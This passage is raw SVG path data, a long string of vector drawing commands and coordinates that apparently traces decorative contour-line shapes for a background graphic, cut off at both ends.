0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 0-2.229-38.847c-5.775-14.328-16.812-23.181-33.718-27.035l-.431 1.958h-.041c16.262 3.699 26.832 12.15 32.35 25.838a55.31 55.31 0 0 1 2.172 37.508c-4.033 13.369-13.013 18.664-25.929 15.285-9.058-2.469-17.85-5.863-26.242-10.129-9.865-4.878-17.008-16.668-18.2-30.037-1.194-13.408 3.718-25.636 13.17-32.73 5.753-4.318 12.994-6.195 22.114-5.717l.097-1.998c-9.588-.5-17.242 1.496-23.365 6.094-10 7.514-15.227 20.423-13.955 34.511 1.291 14.268 8.669 26.398 19.295 31.653a140.54 140.54 0 0 0 26.614 10.272 30.24 30.24 0 0 0 7.595 1.041c9.994-.004 17.215-6.079 20.718-17.671l-.015.004zm671.651 7.915c13.86-1.639 28.3-4.456 40.2-13.95 10.53-8.393 14.85-21.86 10.53-32.772-3.19-8.094-7.66-13.769-13.62-17.346-10.5-6.294-21.69-12.969-33.1-19.084-11.21-6.014-19.27-12.489-25.36-20.362-7.71-9.972-15.69-19.244-28.38-23.121l-.56 1.919c12.13 3.717 19.88 12.731 27.39 22.441 6.27 8.093 14.52 14.729 25.99 20.882 11.37 6.117 22.54 12.749 33.02 19.044l-.07.02c5.96 3.824 10.47 9.593 12.8 16.368 4 10.071-.08 22.601-9.9 30.434-10.88 8.653-23.54 11.67-39.21 13.529a230.6 230.6 0 0 1-33.61 1.438c-10.23-.06-20.35-2.178-29.78-6.232-10.84-4.918-16.48-13.789-16.75-26.378-.32-14.068-1.23-30.676-5.85-47.32-4.78-17.265 6.26-37.108 24.09-43.341a22.79 22.79 0 0 1 7.61-.761c1.29.022 2.58.022 3.83-.058l-.11-1.999c-1.22.062-2.45.062-3.7.062a24.66 24.66 0 0 0-8.26.878c-18.79 6.574-30.37 27.538-25.32 45.783 4.56 16.426 5.47 32.892 5.77 46.818.29 13.231 6.5 22.981 17.93 28.156 9.66 4.172 20.03 6.352 30.52 6.415l7.03.1a228.97 228.97 0 0 0 26.89-1.565l-.02.002zm-389.097-5.715c5.947-.5 10.409-2.498 12.874-5.755a11.61 11.61 0 0 0 1.973-4.471c.334-1.618.322-3.291-.035-4.903-.237-1.399-.433-2.838-.607-4.257a41.11 41.11 0 0 0-2.563-11.328 252.41 252.41 0 0 0-15.421-30.235c-13.797-22.381-30.687-43.902-60.726-49.719l-.371 1.96c29.295 5.675 45.87 26.815 59.434 48.819a251.68 251.68 0 0 1 15.303 29.994 40.34 40.34 0 0 1 2.405 10.771l.626 4.336a9.77 9.77 0 0 1 .062 4.079c-.266 1.348-.814 2.622-1.606 3.735-2.114 2.777-6.186 4.556-11.507 4.995-10.547.9-20.235-2.977-29.608-6.694-21.018-8.353-37.436-19.525-50.235-34.191-12.565-14.388-18.277-27.539-18.532-42.584-.215-11.95 9.65-21.921 22.935-23.18a57.11 57.11 0 0 1 6.91-.1c1.096.042 2.172.062 3.268.062v-1.998c-1.076 0-2.152-.04-3.23-.058-2.381-.108-4.766-.075-7.143.1-14.306 1.358-24.932 12.189-24.716 25.196.256 15.569 6.125 29.096 19.023 43.883 13.014 14.907 29.687 26.258 50.996 34.729 8.61 3.417 17.497 6.954 27.201 6.954 1.116-.002 2.19-.042 3.305-.142l-.015.002zm619.677-9.053c18.1-3.222 35.28-10.511 50.29-21.339 8.83-6.217 13.45-12.45 14.11-19.064.69-6.717-2.66-13.93-10.21-22.022-1.25-1.36-2.57-2.697-3.86-4.036a106.36 106.36 0 0 1-10.58-12.112c-3.98-5.615-8.5-11.97-9.95-18.684-1.97-9.17-3.13-18.702-4.24-27.934l-1.98-15.229h.02c-2.91-19.704-9.37-40.806-35.18-47.818l-.51 1.938c24.71 6.715 30.94 27.117 33.75 46.181.74 5.036 1.37 10.192 1.98 15.187 1.12 9.253 2.29 18.844 4.29 28.117 1.52 7.116 6.36 13.95 10.25 19.425a107.22 107.22 0 0 0 10.78 12.35l3.84 4.014c7.14 7.656 10.31 14.35 9.68 20.443-.62 6.015-4.97 11.77-13.29 17.625-14.77 10.655-31.67 17.829-49.49 21.002-12.4 2.076-27.47-3.677-33.26-21.182-3.44-10.251-6.12-20.752-8.01-31.413-2.28-11.714-5.38-23.247-9.27-34.511l-4.6-14.849c-3.63-11.515-5.56-23.516-5.74-35.61.22-23.698 11.78-39.567 33.49-45.879a36.13 36.13 0 0 1 10.15-.82c1.64.02 3.35.04 4.99-.042l-.1-1.998c-1.6.078-3.26.058-4.87.04a36.26 36.26 0 0 0-10.72.899c-22.61 6.595-34.68 23.101-34.89 47.78.17 12.29 2.12 24.486 5.81 36.189 1.45 4.996 3.07 10.012 4.62 14.887 3.85 11.173 6.93 22.612 9.19 34.229 1.91 10.765 4.61 21.367 8.09 31.714 5.36 16.206 18.26 22.94 30.23 22.94a31.69 31.69 0 0 0 5.21-.42l-.02.002zm-1086.224-8.554c13.759-4.918 24.344-14.25 29.06-25.601 4.188-10.071 3.66-21.501-1.548-33.01a172.89 172.89 0 0 0-16.907-28.076c-12.975-18.364-24.854-38.847-24.012-64.065.452-13.829 5.89-22.659 17.103-27.777 12.016-5.495 24.462-11.17 32.564-22.421a291.16 291.16 0 0 0 17.749-28.676c12.251-22.101 29.198-37.907 50.372-46.98 7.369-3.498 15.65-4.465 23.602-2.757 12.388 2.797 20.979 10.089 30.92 19.341 16.301 15.169 27.514 35.612 34.324 62.527 5.284 20.923 16.067 31.613 33.914 33.672 7.842.781 15.726 1.042 23.601.779 13.096-.104 26.012-3.125 37.847-8.852l19.317-9.694 36.514-18.085c4.853-2.298 10.02-4.278 14.991-6.195 5.714-2.198 11.645-4.456 17.203-7.273 15.636-7.894 28.158-20.563 39.411-39.867l.237-.419c5.499-9.432 10.704-18.367 22.543-20.483 14.658-2.638 28.807-9.432 44.501-21.382 16.478-12.549 31.879-17.667 48.493-16.068 11.845 1.056 23.397 4.342 34.07 9.694 16.673 8.492 32.955 11.57 48.335 9.112 14.05-2.26 27.73-6.974 40.55-11.612 21.62-7.834 37.94-19.144 49.86-34.551 11.26-14.97 23.51-29.13 36.67-42.382 19.85-19.384 32.27-38.469 39.07-60.091 6.71-21.362 21.99-34.711 45.42-39.708 8.3-1.759 16.73-3.116 24.91-4.415 18.76-2.997 31.74 1.559 40.88 14.288 2.45 3.377 4.81 6.914 7.12 10.332 3.6 5.353 7.32 10.89 11.37 16.046 8.85 11.308 21.18 18.324 33.09 25.119l5.31 3.037c14.52 8.453 23.19 17.865 27.3 29.673a165.09 165.09 0 0 1 5.89 24.039c2.46 13.249 7.69 29.316 26.42 35.952l11.99 4.434c10.73 4.35 21.75 7.91 32.98 10.653 15.57 3.397 30.05-1.419 39.66-13.249 11.12-13.411 18.81-29.42 22.39-46.602 1.12-5.495.51-10.191-1.76-13.547-1.2-1.637-2.72-3-4.47-4.001a14.11 14.11 0 0 0-5.67-1.816c-6.67-.925-13.4-1.406-20.13-1.438l-6.38-.2c-16.69-.678-28.18-6.794-35.11-18.664-11.06-18.944-7.28-39.147-2.11-56.413 3.89-13.068 12.73-23.26 21.31-33.131l4.75-5.533a378.51 378.51 0 0 0 27.89-36.109c12.17-18.469 26.75-35.155 43.34-49.596l.08-.02-1.02-1.199h-.62c-16.57 14.491-31.15 31.201-43.33 49.678-8.53 12.538-17.8 24.537-27.75 35.932l-4.74 5.515c-8.71 10.031-17.69 20.402-21.72 33.871-5.28 17.665-9.14 38.385 2.29 58.011 7.28 12.509 19.29 18.924 36.71 19.643l6.4.2c6.65.031 13.29.505 19.88 1.419a12.43 12.43 0 0 1 4.94 1.538 12.7 12.7 0 0 1 3.91 3.437c1.95 2.896 2.46 7.052 1.45 12.008-3.52 16.859-11.07 32.567-21.98 45.722-9.26 11.39-22.66 15.864-37.75 12.569-11.13-2.74-22.07-6.272-32.72-10.571l-12.03-4.436c-13.88-4.936-21.63-15.547-25.15-34.451a169.23 169.23 0 0 0-5.97-24.34c-4.29-12.269-13.23-22.041-28.18-30.733l-5.3-3.038c-11.76-6.694-23.92-13.608-32.53-24.619-3.99-5.114-7.71-10.609-11.29-15.927l-7.16-10.391c-9.5-13.209-23.47-18.144-42.76-15.069-8.2 1.299-16.68 2.66-25.01 4.436-24.17 5.156-39.95 18.964-46.89 41.045-6.71 21.282-18.96 40.126-38.55 59.25-13.24 13.312-25.56 27.541-36.87 42.584-11.7 15.107-27.71 26.198-48.98 33.891-12.72 4.618-26.31 9.292-40.2 11.513-15.19 2.418-30.606-.48-47.162-8.913-10.886-5.466-22.67-8.821-34.755-9.893-17.125-1.619-32.955 3.596-49.843 16.446-15.46 11.75-29.335 18.424-43.679 21.004-12.74 2.276-18.415 12.008-23.892 21.422l-.237.419c-11.057 18.964-23.327 31.396-38.611 39.107-5.479 2.758-11.35 5.014-17.025 7.194-5.01 1.916-10.195 3.915-15.127 6.253l-36.555 18.106-19.317 9.69c-11.576 5.61-24.213 8.564-37.026 8.655a177.2 177.2 0 0 1-23.346-.762c-16.926-1.958-27.16-12.189-32.229-32.19-6.91-27.319-18.318-48.08-34.894-63.508-7.984-7.434-17.923-16.684-31.8-19.822-8.354-1.759-17.04-.751-24.794 2.878-21.585 9.232-38.865 25.338-51.329 47.839-5.317 9.838-11.198 19.347-17.612 28.476-7.787 10.831-19.981 16.406-31.781 21.782s-17.788 15.047-18.277 29.535c-.862 25.818 11.213 46.64 24.383 65.304 6.43 8.676 12.026 17.963 16.712 27.735 4.971 10.99 5.499 21.843 1.526 31.395-4.501 10.831-14.655 19.763-27.905 24.499-19.57 6.994-37.182 9.27-53.855 6.952-17.162-2.376-30.313-11.728-39.059-27.796-8.61-15.807-11.154-33.132-7.986-54.512l3.192-19.583c3.581-21.122 7.297-42.942 5.927-65.063-.587-9.374 4.697-16.468 16.164-21.682a167.36 167.36 0 0 1 22.623-8.732c14.52-4.237 22.172-18.025 19.002-34.311l-2.229-11.93c-1.744-9.612-3.562-19.543-5.99-29.195-3.562-14.128.293-26.777 11.722-38.647l2.446-2.518c9.98-10.289 20.314-20.962 26.162-34.629 2.348-5.517 4.266-11.312 6.125-16.906 1.926-6.174 4.16-12.243 6.695-18.184 4.323-9.694 9.256-19.705 16.064-27.499 10.667-12.189 24.346-16.186 40.626-11.87 20.249 5.382 39.116 15.18 55.303 28.718 8.887 7.372 17.204 15.605 25.658 24.118 11.126 10.918 24.564 19.075 39.273 23.839 16.342 5.675 34.834 12.112 51.88 20.725 12.171 6.154 23.11 14.807 35.126 24.639 13.914 11.39 27.827 17.303 42.563 18.102a81.18 81.18 0 0 0 18.963-2.058c2.524-.479 5.107-.957 7.651-1.339l14.188-2.198 29.119-4.214a46.73 46.73 0 0 1 12.19.799c1.234.2 2.468.38 3.701.542 11.563 1.498 20.293-3.318 27.495-15.108 5.851-9.591 12.407-18.983 18.767-28.056l2.444-3.495c1.931-2.636 4.022-5.146 6.262-7.513l2.429-2.718c13.657-15.569 15.381-33.472 5.105-53.177-3.953-7.614-8.65-14.987-13.168-22.121l-8.65-14.008-4.462-7.452a179 179 0 0 1-13.622-25.518c-10.822-27.117-6.36-43.084 17.125-61.049 7.513-5.755 15.402-11.33 23.034-16.706l23.794-17.283c13.287-10.231 23.563-19.663 30.469-32.512l-.332-.18h-1.84c-6.73 12.13-16.651 21.244-29.471 31.094-7.75 5.937-15.869 11.67-23.736 17.225L856.91 65.113c-24.051 18.402-28.864 35.59-17.749 63.406 3.89 8.978 8.498 17.613 13.777 25.818l4.461 7.434c2.779 4.756 5.791 9.492 8.688 14.068 4.5 7.094 9.16 14.446 13.091 21.981 9.844 18.902 8.219 36.03-4.833 50.917-.783.899-1.605 1.776-2.407 2.678a78.08 78.08 0 0 0-6.417 7.713l-2.446 3.499c-6.36 9.091-12.954 18.523-18.824 28.154-6.85 11.213-14.755 15.587-25.597 14.188l-3.659-.519a47.69 47.69 0 0 0-12.701-.8c-9.765 1.139-19.647 2.698-29.197 4.219l-14.168 2.198c-2.584.378-5.206.877-7.728 1.359-6.067 1.408-12.275 2.085-18.496 2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 